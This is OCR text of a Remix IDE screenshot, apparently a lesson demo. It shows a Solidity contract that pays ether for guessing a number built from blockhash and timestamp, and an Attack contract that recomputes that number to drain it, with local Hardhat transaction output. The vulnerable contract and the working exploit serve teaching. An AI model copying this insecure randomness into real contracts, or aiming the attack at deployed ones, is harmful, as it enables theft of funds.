 remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.19+commit.7dd6d404.js&lang=en&language=Solidity
Update
DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Dev - Hardhat Provider
Custom (31337) network
ACCOUNT
0x709...c79C8 (9999.999149
GAS LIMIT
3000000
VALUE
0
Ether
CONTRACT (Compiled by Remix)
Attack - contracts/Random.sol
Deploy
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 3
Deployed Contracts
GUESSTHERANDOMNUMBER AT 0
ATTACK AT 0X846...318BC (BLOCK
Balance: 1 ETH
attack
0x5FbDB2315678afecb367f032
getBalance
0: uint256: 1000000000000000000
Low level interactions
CALLDATA
Transact
Random.sol
GuessTheRandomNumberChallenge.sol
24 Attack computed the correct answer by simply copying the code that computes the random number.
25 */
26
27 contract GuessTheRandomNumber {
28 constructor() payable {}
29
30 function guess(uint _guess) public {
31 uint answer = uint(
32 keccak256(abi.encodePacked(blockhash(block.number - 1), block.timestamp))
33 );
34
35 if (_guess == answer) {
36 (bool sent, ) = msg.sender.call{value: 1 ether}("");
37 require(sent, "Failed to send Ether");
38 }
39 }
40 }
41
42 contract Attack {
43 receive() external payable {}
44
45 function attack(GuessTheRandomNumber guessTheRandomNumber) public {
46 uint answer = uint(
47 keccak256(abi.encodePacked(blockhash(block.number - 1), block.timestamp))
48 );
49
50 guessTheRandomNumber.guess(answer);
51 }
52
53 // Helper function to check balance
54 function getBalance() public view returns (uint) {
55 return address(this).balance;
56 }
57 }
58
0
listen on all transactions
Search with transaction hash or address
[block:3 txIndex:0] from: 0x709...c79C8 to: Attack.attack(address) 0x846...318bC value: 0 wei data: 0xd01...80aa3 logs: 0 hash: 0x262...74e46
Debug
call to Attack.getBalance
CALL [call] from: 0x70997970C51812dc3A010C7d01b50e0d17dc79C8 to: Attack.getBalance() data: 0x120...65fe0
Debug
from 0x70997970C51812dc3A010C7d01b50e0d17dc79C8
to Attack.getBalance() 0x8464135c8F25Da09e49BC8782676a84730C318bC
input 0x120...65fe0
decoded input {}
decoded output {
"0": "uint256: 1000000000000000000"
}